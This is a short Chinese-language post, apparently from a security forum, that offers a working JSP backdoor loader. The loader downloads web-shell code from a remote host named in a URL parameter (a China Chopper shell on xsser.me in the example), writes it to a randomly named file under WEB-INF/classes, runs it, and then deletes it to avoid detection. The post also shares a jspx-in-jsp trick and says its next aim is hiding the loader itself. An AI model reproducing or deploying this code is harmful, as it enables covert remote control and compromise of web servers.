JavaWeb随机后门?
我的思路是先从远程读取要生成的shell内容,然后把shell藏在WEB-INF下shell的名字和长度也都随机生成。比如:
不过就算藏在WEB-INF下也会被发现,干脆用一次就删一次?这样不会在任何目录下留下Shell。

菜刀链接:http://localhost/Demo2/new.jsp?url=http://xsser.me/caidao/css.jsp
<%@ page language="java" import="java.io.*,java.net.*,java.util.*" pageEncoding="UTF-8"%>
<%!
String getConnection(String url) {
String result="",line="";
try {
URL realUrl = new URL(url);
URLConnection connection = realUrl.openConnection();
connection.setConnectTimeout(15000);
connection.setReadTimeout(15000);
connection.connect();
BufferedReader in = new BufferedReader(new InputStreamReader(connection.getInputStream()));
while ((line = in.readLine()) != null) {
result += line;
}
} catch (Exception e) {
e.printStackTrace();
}
return result;
}
void writeShell(String url,String path){
try{
RandomAccessFile rf = new RandomAccessFile(path, "rw");
rf.write(new String(getConnection(url)).getBytes());
rf.close();
}catch(Exception e){
e.printStackTrace();
}
}
String getRandomString(int length) {
String base = "abcdefghijklmnopqrstuvwxyz0123456789";
Random random = new Random();
StringBuffer sb = new StringBuffer();
for (int i = 0; i < length; i++) {
int number = random.nextInt(base.length());
sb.append(base.charAt(number));
}
return sb.toString();
}
String getRequestFile(HttpServletRequest request){
return "/WEB-INF/classes/"+getRandomString(new Random().nextInt(10)+1)+".jsp";
}
%>
<%
String f = getRequestFile(request),p = request.getSession().getServletContext().getRealPath("/")+f;
writeShell(request.getParameter("url"),p);
request.getRequestDispatcher(f).forward(request,response);
new File(p).delete();
%>
测试的时候还发现了一个jspx和jsp的一个小秘密:
用jspx的语法可以直接适用于jsp,也就是说可以把http://xsser.me/caidao/jspx.jspx的内容copy,然后保存到一个jsp文件里面一样可以正常访问。
现在要做的就是怎么去藏生成后门的代码了。